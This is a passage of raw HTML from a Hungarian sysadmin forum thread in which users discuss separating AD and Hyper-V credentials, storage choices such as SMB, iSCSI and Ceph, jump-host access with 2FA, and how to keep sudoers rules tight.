      <div class="comment_links">
        <a href="/comment/2884694#comment-2884694" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883534" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883534?destination=/node/180780%3Fpage%3D0&amp;token=S0sUR4f0gfRTeIYVFLVhhNQgBnPsar8hxMuy8cBeSqM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675888946"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha nem ugyanaz a jelszó, akkor az AD admin jelszavának kompromittálódása nem jelenti instant a HyperV hostok halálát is. Ezeknek külön szeparált dolgoknak kell lenniük.</p>

<p>Az SMB-re én se értem mi szükség van, normális helyen iSCSI-n vagy hasonlón érik el a storage szervert, ott a live migrationhöz nem kell semmise.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hron.me/">Blog</a> | <a href="https://twitter.com/hron84">@hron84</a></p><blockquote><p>valahol egy üzemeltetőmaci most mérgesen toppant a lábával&nbsp;</p></blockquote><p>via <strong>@snq-</strong></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884694" class="vote_counter vote-counter-2884694">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2884729" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 09., cs – 00:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hrgy84</span>
   <a href="/comment/2884694#comment-2884694" class="permalink" rel="bookmark" hreflang="hu">Ha nem ugyanaz a jelszó,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884729#comment-2884729" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884694" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884694?destination=/node/180780%3Fpage%3D0&amp;token=c-JZV8w__HSNxt7-slFfwyYR4ETPSnnjdcIA864_bk0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675900523"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Az SMB-re én se értem mi szükség van, normális helyen iSCSI-n vagy hasonlón érik el a storage szervert, ott a live migrationhöz nem kell semmise.</p>
</blockquote>

<p>Redundáns storage nélkül, sűrű replikával elég jó sla-t lehet vállalni és igen sokat spórolni. Nem mindenhol fürdenek tejben-vajban.</p>

<p>Ezért (is) jobb szerintem a proxmox a ceph cluser megoldásával. Az nagy királyság. Ezen kívül mivel heterogénebb lesz a rendszer a biztonság is jelentősen nő.</p>

<p>Viszont én, igaz régebben, próbáltam smb nélkül hyper-v cluster összerakni, de nem sikerült. Ha valaki ismert egy tutorialt rá,&nbsp; istenuccse kipróbálom.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884729" class="vote_counter vote-counter-2884729">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-2884783" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 09:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2884729#comment-2884729" class="permalink" rel="bookmark" hreflang="hu">Az SMB-re én se értem mi…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884783#comment-2884783" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884729" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884729?destination=/node/180780%3Fpage%3D0&amp;token=lyRzbksAW6ddNNAIg1GfiUrH2TpcwnjhODYqEu6IyTE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675930735"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha veszel egy Hyper-V vagy VMWare clusterhez szükséges szerver beruházást, és igény a nagy rendelkezésre állás, akkor mi ez a "tejben vajban fürdés" történet? Annyiba kerül a rendes megoldás amennyibe.</p>

<p>A CEPH meg jó dolog, csak emlékeim szerint minimum 5db szerver kell hozzá. Ez még nagyon szolid vasakkal is bőven több áramot igényel, meg esetleg beruházást, mint egy dual controller, de belépő storage eszköz. Ha pedig a CEPH szétesik esetleg, akkor pislogsz, mint hal a szatyorban, és van itt olyan, aki tudna erről mesélni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884783" class="vote_counter vote-counter-2884783">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6444" id="comment-2884880" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 11:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hrgy84</span>
   <a href="/comment/2884694#comment-2884694" class="permalink" rel="bookmark" hreflang="hu">Ha nem ugyanaz a jelszó,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884880#comment-2884880" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884694" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884694?destination=/node/180780%3Fpage%3D0&amp;token=c-JZV8w__HSNxt7-slFfwyYR4ETPSnnjdcIA864_bk0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675938147"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Ha nem ugyanaz a jelszó, akkor az AD admin jelszavának kompromittálódása nem jelenti instant a HyperV hostok halálát is. Ezeknek külön szeparált dolgoknak kell lenniük.</p>
</blockquote>

<p>Hol húzod meg a határt a szeparációban?<br>
Ha kompromitálnak egy Domain Administrator account-ot, ott lényegében az egész Windows-alapú és AD-ból authentikáló hálózat mehet a kukába.<br>
Én ennél nagyobb kockázatot látok trust nélküli AD-k, vagy sok lokálisan authentikált account-on alapuló üzemeltetésben.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884880" class="vote_counter vote-counter-2884880">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="19412" id="comment-2883480" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883272#comment-2883272" class="permalink" rel="bookmark" hreflang="hu">Hát mutass egy olyan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883480#comment-2883480" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883272" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883272?destination=/node/180780%3Fpage%3D0&amp;token=_Ufj1a095QWNSnBy6GD1wUagXPOd0DxhpFmmx6rHvkU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675603058"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért csináltam már olyat kollégákkal, hogy a Hyper-V node-ra is csak valami hasonló úton lehetett belépni:<br>
1. Belépni egy jump hostra - természetesen 2fa-val. Továbbá képernyő rögzítés és billentyűzet figyelés is volt.<br>
2. Majd innen belépni egy PIM toolon keresztül jump hostra. Itt is 2fa, illetve erősen szűrve volt, hogy ki léphet be egyáltalán a jump hostra. Természetesen se a vágólap, se fájl másolás nem működött a jump hostra és visszafelé sem.<br>
3. Majd utolsó lépésben be lehetett lépni egy dedikált mgmt gépre, amiről aztán lehetett RDP-val / PSremoting-gal belépni a Hyper-V node-okra.</p>

<p>Természetesen volt SCCM / SCVMM is menedzselésre. De azt is csak a 3. lépésben lévő mgmt gépről lehetett elérni.</p>

<p>Nehezítette az életét az üzemeltetőknek? Igen.<br>
Lehetett dolgozni a rendszerrel? Igen.</p>

<p>Az ssh-hoz és sudo-hoz annyit csak: Amikor engedik a "sudo -i"-t, illetve korlátlanul engedik a sudo parancsot futni sok felhasználónak, akkor szokott gyorsan kupleráj kialakulni. Csak sokan félnek, hogy jajj, 1000+ sor lesz a sudoers, ezért lusták minden parancsot az összes engedélyezett paraméterével felvenni. Nekem ebből már volt vitám kollégákkal, akik nem mindig értették, hogy ez miért növel(het)i a biztonságot... Persze a sudo közel sem csodaszer, csak egy eszköz a sok közül.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883480" class="vote_counter vote-counter-2883480">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883486" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 05., v – 14:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883480#comment-2883480" class="permalink" rel="bookmark" hreflang="hu">Azért csináltam már olyat…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883486#comment-2883486" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883480" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883480?destination=/node/180780%3Fpage%3D0&amp;token=bmLvPgmnczcf0b2H6djL6Ox5vp6W2zRk5cyjZMYYUsE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675604242"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért a sudo-val érdemes vigyázni, mert van egy rakat tool, amiből pl. tudsz shell-t vagy mást is futtatni - immáron root joggal - amit már nem fog megfogni a sudo...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883486" class="vote_counter vote-counter-2883486">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="175" id="comment-2883492" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 15:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883480#comment-2883480" class="permalink" rel="bookmark" hreflang="hu">Azért csináltam már olyat…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883492#comment-2883492" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883480" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883480?destination=/node/180780%3Fpage%3D0&amp;token=bmLvPgmnczcf0b2H6djL6Ox5vp6W2zRk5cyjZMYYUsE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675605920"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><em>"1000+ sor lesz a sudoers"</em></p>

<p>Amikor itt rákérdeztem, hogy van-e valakinek tapasztalata több ezer soros sudoersekkel, akkor hamar kiderült, hogy ki nem látott még <code>ALL=(ALL) NOPASSWD: ALL</code> -nál kifinomultabb sudoerst, hehe. Nagyon sokan.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883492" class="vote_counter vote-counter-2883492">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-2883560" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 19:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Fisher</span>
   <a href="/comment/2883492#comment-2883492" class="permalink" rel="bookmark" hreflang="hu">&quot;1000+ sor lesz a sudoers&quot;…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883560#comment-2883560" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883492" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883492?destination=/node/180780%3Fpage%3D0&amp;token=c7Pj-SZWyznFjZd_XD60BObMkU9azAm9EuhnfqDRXmI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675621514"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mert sokan félnek tőle. Egyáltalán az ilyet áttekinteni, megérteni is nehéz tud lenni, ha össze-vissza van tákolva a rendszer. Ideális esetben ezt valamilyen konfiguráció menedzsment rendszerben kellene tárolni, onnan kitolni a szerverekre. Csak sokszor még a nagy cégek is kézzel hegesztik ezeket a fájlok is.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883560" class="vote_counter vote-counter-2883560">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883574" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 05., v – 20:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883560#comment-2883560" class="permalink" rel="bookmark" hreflang="hu">Mert sokan félnek tőle…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883574#comment-2883574" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883560" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883560?destination=/node/180780%3Fpage%3D0&amp;token=d7LClapfPt5jt3lp15A-NlZ8sLhDKHkj0G6WoD8NkCQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675626784"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Anno mintha a freeipa-ba is bedolgozható lett volna - legalábbis részben.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883574" class="vote_counter vote-counter-2883574">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6444" id="comment-2883576" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883560#comment-2883560" class="permalink" rel="bookmark" hreflang="hu">Mert sokan félnek tőle…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883576#comment-2883576" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883560" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883560?destination=/node/180780%3Fpage%3D0&amp;token=d7LClapfPt5jt3lp15A-NlZ8sLhDKHkj0G6WoD8NkCQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675627490"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Ideális esetben ezt valamilyen konfiguráció menedzsment rendszerben kellene tárolni, onnan kitolni a szerverekre.</p>
</blockquote>

<p>Pont ezek váltják ki az ezer soros sueders fájlokat.<br>
Ahol minden változtatás csak kontrollálhatóan mehet végbe, ott nincs szükség rá.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883576" class="vote_counter vote-counter-2883576">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883578" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 05., v – 21:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883576#comment-2883576" class="permalink" rel="bookmark" hreflang="hu">Ideális esetben ezt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883578#comment-2883578" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883576" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883576?destination=/node/180780%3Fpage%3D0&amp;token=EbwBlkUr83sYK8E2YAyGvBi61F3sOkY1V5GnfWxkn5M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675628146"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A sudoers nem csak a változtatáshoz kell, hanem sok esetben normál napi üzemeltetési feladatokhoz is (pl. adott szolgáltatást újrarugdalni, az adott host-on lévő konfigot megnézni (a konfig management az csak azt tudja, hogy minek kéne ott lenni, azt alapból nem, hogy valóban az van-e ott és úgy ahogy kéne), logot olvasgatni és hasonlók - tudom, ez utóbbi megfelelően cirkalmas acl-lel is megoldható az esetek döntő többségében...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883578" class="vote_counter vote-counter-2883578">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883582" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883578#comment-2883578" class="permalink" rel="bookmark" hreflang="hu">A sudoers nem csak a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883582#comment-2883582" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883578" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883578?destination=/node/180780%3Fpage%3D0&amp;token=180bYeG2FIdz_djSB9snt-AEMrgypewuuZokoZ1MP4w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675628660"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Abban nem vagyok biztos, hogy hosszabb idő-e ezt centralizálni, mint a szükséges sueders rule-okat karbantartani.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883582" class="vote_counter vote-counter-2883582">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="4480" id="comment-2883579" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883560#comment-2883560" class="permalink" rel="bookmark" hreflang="hu">Mert sokan félnek tőle…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883579#comment-2883579" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883560" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883560?destination=/node/180780%3Fpage%3D0&amp;token=d7LClapfPt5jt3lp15A-NlZ8sLhDKHkj0G6WoD8NkCQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675628281"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt a nagycéges példát tapasztalatból mondod? Elég meredek állítás.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883579" class="vote_counter vote-counter-2883579">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2883580" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2883579#comment-2883579" class="permalink" rel="bookmark" hreflang="hu">Ezt a nagycéges példát…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883580#comment-2883580" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883579" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883579?destination=/node/180780%3Fpage%3D0&amp;token=5w4F41aoDy3EqKZ5WbcFR7bZDhHJky1tLfBDwmPKW-E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675628557"></mark>
    </footer>
    </div>

  <div class="content">
    
